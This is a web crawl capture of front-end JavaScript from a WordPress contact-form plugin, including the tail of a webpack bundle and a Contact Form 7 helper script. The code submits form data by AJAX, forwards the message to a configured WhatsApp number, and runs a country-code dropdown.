$(document).on(\"click\", \".scf-icon\", this.handleOpenForm);\n      $(document).on(\"click\", \".scf-form-close\", this.handleCloseForm);\n      $(document).on(\"click\", \".scf-form-overlay\", this.handleCloseForm);\n      document.addEventListener(\"scf_form_success\", this.handleSubmitSuccess);\n      document.addEventListener(\"scf_form_error\", this.handleSubmitError);\n    };\n\n    // load icons\n    loadIcons = () => {\n      const $icons = $(\".scf-icon\");\n      setTimeout(() => {\n        $icons.fadeIn(400);\n      }, _scf.options.form.delay || 0);\n    };\n\n    // handle submit form\n    handleSubmit = async e => {\n      e.preventDefault();\n      const form = $(e.target);\n      const form_serialized_data = form.serialize();\n      const url = form.attr(\"action\");\n      // console.log('form_serialized_data', form_serialized_data);\n\n      // form_url_query to json object \n      const form_data = decodeURI(form_serialized_data).split('&').reduce((obj, item) => {\n        const [key, value] = item.split('=');\n        // decode value\n        obj[key] = decodeURIComponent(value);\n        return obj;\n      }, {});\n\n      // Concatenate 'code' with 'phone' value\n\n      /* var  select_country_code = document.getElementById(\"code\");\r\n      if (select_country_code) {\r\n        if (form_data.code && form_data.phone) {\r\n          form_data.phone = form_data.code + form_data.phone;\r\n        }\r\n      } */\n\n      if (form_data.code && form_data.phone) {\n        form_data.phone = form_data.code + form_data.phone;\n      }\n\n      /* if (form_data.code !== '93' && form_data.code && form_data.phone) {\r\n        form_data.phone = form_data.code + form_data.phone;\r\n      } */\n\n      // console.log(form_data)\n\n      delete form_data.action;\n      delete form_data.nonce;\n      form.addClass(\"scf-loading\");\n      let meta_data = this.getMetaData();\n      let data = {\n        fields: form_data,\n        meta: meta_data,\n        action: \"scf_submit_form\",\n        nonce: _scf.nonce\n      };\n\n      // console.log(data)\n\n      // send to database\n      $.ajax({\n        url: url,\n        type: \"POST\",\n        data: data,\n        success: res => {\n          // console.log(res);\n          if (res.success) {\n            // vanilla js custom event\n            const event = new CustomEvent(\"scf_form_success\", {\n              detail: {\n                fields: form_data,\n                meta: meta_data\n              },\n              bubbles: true,\n              cancelable: true,\n              composed: false\n            });\n            document.dispatchEvent(event);\n\n            // Reset form and add default flag and code -sam\n            const dropdownSpan = $(\"#scf_phone_code\");\n            const defaultValue = dropdownSpan.attr(\"data-value\");\n            const defaultFlag = dropdownSpan.attr(\"data-flag\");\n            dropdownSpan.attr(\"data-value\", defaultValue).attr(\"data-flag\", defaultFlag);\n            const storedImageSrc = localStorage.getItem(\"imageSrc\");\n            dropdownSpan.find(\"img\").attr(\"alt\", defaultFlag).attr(\"src\", storedImageSrc);\n\n            // Update the value inside parentheses\n            const text = dropdownSpan.html();\n            if (text !== undefined) {\n              const updatedText = text.replace(/\\(\\d+\\)/, `(${defaultValue})`);\n              dropdownSpan.html(updatedText);\n            }\n\n            // Reset all other field \n            $(form)[0].reset();\n          } else {\n            const event = new CustomEvent(\"scf_form_error\", {\n              detail: {\n                error: res.data\n              },\n              bubbles: true,\n              cancelable: true,\n              composed: false\n            });\n            document.dispatchEvent(event);\n          }\n        },\n        error: err => {\n          const event = new CustomEvent(\"scf_form_error\", {\n            detail: {\n              error: err\n            },\n            bubbles: true,\n            cancelable: true,\n            composed: false\n          });\n          document.dispatchEvent(event);\n        },\n        complete: () => {\n          form.removeClass(\"scf-form-loading\");\n        }\n      });\n\n      // forward to whatsapp\n      this.forwardToWhatsApp(data);\n    };\n    getMetaData = () => {\n      let clientMeta = {\n        userAgent: navigator.userAgent,\n        language: navigator.language\n      };\n      if (typeof _scf.meta === \"object\") {\n        return Object.assign(clientMeta, _scf.meta);\n      }\n      return clientMeta;\n    };\n\n    // handle submit success\n    handleSubmitSuccess = e => {\n      const {\n        form\n      } = e.detail;\n      if ((0,_admin_helper__WEBPACK_IMPORTED_MODULE_0__.is_true)(_scf.options.form.close_on_submit)) {\n        SFB.close();\n      }\n    };\n    is_desktop = () => {\n      return window.innerWidth > 1024;\n    };\n    forwardToWhatsApp = form => {\n      if (!_scf.options.whatsapp.phone_number) return;\n      let preset = _scf.options.whatsapp.defined_preset + _scf.options.whatsapp.preset;\n      let fields = form.fields;\n      let tags = _scf.tags;\n\n      // merge fields and tags if _scf.is_pro \n      if (_scf.is_pro) {\n        fields = Object.assign(fields, tags);\n      }\n      const number = this.whatsapp_number;\n      // console.log(\"number\", number);\n      let text = preset.replace(/\\{break\\}/g, \"\\r\\n\").replace(/{([^}]+)}/g, (match, key) => {\n        if (fields[key]) {\n          return decodeURIComponent(fields[key]);\n        } else {\n          return \"\";\n        }\n      });\n\n      // return;\n\n      let url = `https://wa.me/${number}?text=${encodeURIComponent(text)}`;\n      if (\n      // is_true(_scf.is_pro) &&\n      this.is_desktop() && (0,_admin_helper__WEBPACK_IMPORTED_MODULE_0__.is_true)(_scf.options.whatsapp.direct_web)) {\n        url = `https://web.whatsapp.com/send?phone=${number}&text=${encodeURIComponent(text)}`;\n      }\n\n      // console.log(text, url);\n      if ((0,_admin_helper__WEBPACK_IMPORTED_MODULE_0__.is_true)(_scf.options.form.open_in_new_tab)) {\n        window.open(url, \"_blank\");\n      } else {\n        window.location.href = url;\n      }\n    };\n\n    // handle submit error\n    handleSubmitError = e => {\n      const {\n        error\n      } = e.detail;\n      // console.log(error);\n      // alert(error);\n    };\n\n    // handleOpenForm\n    handleOpenForm = e => {\n      // console.log(e);\n      e.preventDefault();\n      if (SFB.is_open()) {\n        SFB.close();\n      } else {\n        SFB.open();\n      }\n    };\n\n    // handleCloseForm\n    handleCloseForm = e => {\n      e.preventDefault();\n      SFB.close();\n    };\n  }\n  const app = new App();\n  window.addEventListener(\"DOMContentLoaded\", app.init);\n})(jQuery);\n\n// Load flag to reset and set the default flag again \n\nwindow.onload = function () {\n  var dropdownSpan = document.getElementById(\"scf_phone_code\");\n  if (dropdownSpan) {\n    var defaultImage = dropdownSpan.querySelector(\"img\");\n    var defaultImageSrc = defaultImage.getAttribute(\"src\");\n\n    // Check if there is a stored image source in localStorage\n    var storedImageSrc = localStorage.getItem(\"imageSrc\");\n    if (storedImageSrc) {\n      // Update the value with the new flag source\n      storedImageSrc = defaultImageSrc;\n      localStorage.setItem(\"imageSrc\", storedImageSrc);\n    } else {\n      // Set the initial image source in localStorage\n      localStorage.setItem(\"imageSrc\", defaultImageSrc);\n    }\n  }\n};\n\n//# sourceURL=webpack://formychat/./src/js/frontend.js?");

/***/ })

/******/ 	});
/************************************************************************/
/******/ 	// The module cache
/******/ 	var __webpack_module_cache__ = {};
/******/ 	
/******/ 	// The require function
/******/ 	function __webpack_require__(moduleId) {
/******/ 		// Check if module is in cache
/******/ 		var cachedModule = __webpack_module_cache__[moduleId];
/******/ 		if (cachedModule !== undefined) {
/******/ 			return cachedModule.exports;
/******/ 		}
/******/ 		// Create a new module (and put it into the cache)
/******/ 		var module = __webpack_module_cache__[moduleId] = {
/******/ 			// no module.id needed
/******/ 			// no module.loaded needed
/******/ 			exports: {}
/******/ 		};
/******/ 	
/******/ 		// Execute the module function
/******/ 		__webpack_modules__[moduleId](module, module.exports, __webpack_require__);
/******/ 	
/******/ 		// Return the exports of the module
/******/ 		return module.exports;
/******/ 	}
/******/ 	
/************************************************************************/
/******/ 	/* webpack/runtime/compat get default export */
/******/ 	(() => {
/******/ 		// getDefaultExport function for compatibility with non-harmony modules
/******/ 		__webpack_require__.n = (module) => {
/******/ 			var getter = module && module.__esModule ?
/******/ 				() => (module['default']) :
/******/ 				() => (module);
/******/ 			__webpack_require__.d(getter, { a: getter });
/******/ 			return getter;
/******/ 		};
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/define property getters */
/******/ 	(() => {
/******/ 		// define getter functions for harmony exports
/******/ 		__webpack_require__.d = (exports, definition) => {
/******/ 			for(var key in definition) {
/******/ 				if(__webpack_require__.o(definition, key) && !__webpack_require__.o(exports, key)) {
/******/ 					Object.defineProperty(exports, key, { enumerable: true, get: definition[key] });
/******/ 				}
/******/ 			}
/******/ 		};
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/hasOwnProperty shorthand */
/******/ 	(() => {
/******/ 		__webpack_require__.o = (obj, prop) => (Object.prototype.hasOwnProperty.call(obj, prop))
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/make namespace object */
/******/ 	(() => {
/******/ 		// define __esModule on exports
/******/ 		__webpack_require__.r = (exports) => {
/******/ 			if(typeof Symbol !== 'undefined' && Symbol.toStringTag) {
/******/ 				Object.defineProperty(exports, Symbol.toStringTag, { value: 'Module' });
/******/ 			}
/******/ 			Object.defineProperty(exports, '__esModule', { value: true });
/******/ 		};
/******/ 	})();
/******/ 	
/************************************************************************/
/******/ 	
/******/ 	// startup
/******/ 	// Load entry module and return exports
/******/ 	// This entry module can't be inlined because the eval devtool is used.
/******/ 	var __webpack_exports__ = __webpack_require__("./src/js/frontend.js");
/******/ 	
/******/ })()
;

--- FILE ---
content_type: application/x-javascript
request_url: https://www.dreamzonemadurai.com/wp-content/plugins/social-contact-form/public/js/social-cf7-front-script.js?ver=1768862339
body_size: 1250
content:
document.addEventListener(
  "wpcf7mailsent",
  function (event) {
    const scf_json = getCookie("social_contact_cf7_options");
    const scf_opt = JSON.parse(scf_json);
    if (scf_opt && scf_opt.scf_whatsapp_number) {
      const newTab = scf_opt.scf_new_tab === "on";
      const target = newTab ? "_blank" : "_self";
      const number = scf_opt.scf_whatsapp_number;
      const text = scf_opt.scf_whatsapp_data
      

      const mobileurl = `https://wa.me/${number}?text=${encodeURIComponent(text)}`;
      const weburl = `https://web.whatsapp.com/send?phone=${number}&text=${encodeURIComponent( text)}`;

      const url = window.innerWidth > 1024 ? weburl : mobileurl;
      // const url = newTab ? weburl : mobileurl;
      window.open(url, target);
      eraseCookie("social_contact_cf7_options");
    }

  },
  false
);

function setCookie(name, value, days) {
  let expires = "";

  if (days) {
    const date = new Date();
    date.setTime(date.getTime() + days * 24 * 60 * 60 * 1000);
    expires = `; expires=${date.toUTCString()}`;
  }

  document.cookie = `${name}=${value || ""}${expires}; path=/`;
}

function getCookie(name) {
  const cookieStr = decodeURIComponent(document.cookie);
  const cookies = cookieStr.split("; ");

  for (let i = 0; i < cookies.length; i++) {
    const cookie = cookies[i];

    if (cookie.startsWith(`${name}=`)) {
      return cookie.substring(name.length + 1);
    }
  }
  return "";
}

function eraseCookie(name) {
  setCookie(name, "", -1);
}




// Dropdown --------------------------------------------------------

document.addEventListener("DOMContentLoaded", function() {

  var dropdownLabel = document.querySelector('.dropdown-label');
  var selectedValue = dropdownLabel ? dropdownLabel.getAttribute('data-value') : null;

  if(selectedValue != null){
    document.getElementById("code").value = selectedValue;
  }

    const dropdowns = document.getElementsByClassName("custom-dropdown");

    const dropdownOptions = document.querySelector(".options");
    if (dropdownOptions) {
      dropdownOptions.addEventListener("click", () => {
          const numberInput = document.querySelector("#phone");
          if (numberInput) {
          numberInput.focus();
          }
      });
    }


    for (var i = 0; i < dropdowns.length; i++) {
        var label = dropdowns[i].querySelector(".dropdown-label");
        var options = dropdowns[i].querySelectorAll(".option");
        var searchInput = dropdowns[i].querySelector(".search-input");
        var svg = dropdowns[i].querySelector(".scf-carrot");

        // Add event listener to label to toggle dropdown options
        label.addEventListener("click", function() {
            this.parentNode.classList.toggle("open");
        });

        // Add event listener to SVG to toggle dropdown options
        svg.addEventListener("click", function() {
          this.parentNode.classList.toggle("open");
        });


        // Add event listener to each option to update label text and selected option value
        for (var j = 0; j < options.length; j++) {
                options[j].addEventListener("click", function() {
                var value = this.getAttribute("data-value");
                if (value === null || value === undefined || value === "") {
                  value = "44";
                }

                var text = this.textContent.trim();
                var flagIcon = this.querySelector(".flag-icon").innerHTML.trim();

                // Split the text to extract country code and name separately.
                var parts = text.split('-');
                // var parts = text.split('(');


                var countryCode = parts[0];
                label.innerHTML = flagIcon + " " + countryCode;
                document.getElementById("code").value = value;

                this.parentNode.parentNode.classList.remove("open");
                var openDropdown = document.querySelector(".custom-dropdown.open");
                openDropdown.classList.remove("open");
            });
        }

        // Add event listener to search input to filter options.
        searchInput.addEventListener("input", function() {
                var filter = this.value.toUpperCase();
                var options = this.parentNode.parentNode.querySelectorAll(".option");
                for (var i = 0; i < options.length; i++) {
                    var text = options[i].textContent.toUpperCase();
                    if (text.indexOf(filter) > -1) {
                        options[i].style.display = "";
                    } else {
                    options[i].style.display = "none";
                    }
            }
        });
        // Add event listener to document to close dropdown when user clicks outside of it
        document.addEventListener("click", function (event) {
                var dropdown = event.target.closest(".custom-dropdown");
                if (!dropdown) {
                var openDropdown = document.querySelector(".custom-dropdown.open");
                if (openDropdown) {
                    openDropdown.classList.remove("open");
                }
            }
        });

    }
});